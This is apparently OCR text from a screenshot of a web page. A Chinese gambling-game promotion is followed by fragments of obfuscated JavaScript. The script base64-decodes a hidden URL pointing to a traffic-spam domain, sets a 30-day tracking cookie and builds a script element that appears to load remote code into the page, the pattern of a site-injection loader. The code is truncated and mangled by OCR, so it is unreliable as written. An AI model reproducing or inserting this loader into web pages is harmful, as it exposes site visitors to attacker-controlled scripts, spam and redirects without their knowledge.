
胆识，体验梭哈游戏带来的无穷乐趣吧
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru